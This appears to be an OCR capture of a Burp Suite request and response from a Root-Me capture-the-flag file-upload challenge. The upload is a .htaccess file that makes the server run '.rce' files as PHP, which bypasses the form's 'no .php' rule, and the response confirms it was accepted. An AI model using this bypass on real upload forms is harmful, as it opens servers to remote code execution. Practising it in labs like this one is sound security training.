 Request
Pretty Raw Hex Hackvertor \n
2 Host: challenge01.root-me.org:59062
3 Content-Length: 353
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org:59062
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVfVxAm4n3TXFRsSl
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org:59062/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: cookie_consent_seen=1; _shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869;
_tracking_consent=3.AMPS_ILJM_f_f_cmTqaElVQRe0*Y0uoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F; PHPSESSID=
4ed6698bb37a68222880dbc5ec556d8e; PHPSESSID-APACHE2RCE=
a6s2vrqnus4gqen4sce9qllo37
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryVfVxAm4n3TXFRsSl
17 Content-Disposition: form-data; name="uploaded_file"; filename=".htaccess"
18 Content-Type: application/octet-stream
19
20 # Enable indexing
21 Options +Indexes
22
23 # Treat .rce as .php
24 AddType application/x-httpd-php .rce
25
26 # Enable php execution
27 php_flag engine on
28
29 ------WebKitFormBoundaryVfVxAm4n3TXFRsSl--
30
Response
Pretty Raw Hex Render Hackvertor \n
3 Server: Apache/2.4.54 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 586
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14 <head>
15 <title>
Simple File Uploader
</title>
16 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
17 <meta charset="UTF-8">
18 </head>
19 <body>
20 <form enctype="multipart/form-data" action="index.php" method="POST">
21 <p>
Please upload any file you like, but no .php
</p>
22 <input type="file" name="uploaded_file">
</input>
<br/>
23 <input type="submit" value="Upload">
</input>
24 </form>
25 </body>
26 </html>
27
28 The file .htaccess has been uploaded and is now available <a href='
uploads/a6s2vrqnus4gqen4sce9qllo37/.htaccess'>
here
</a>
(for ~10 min)!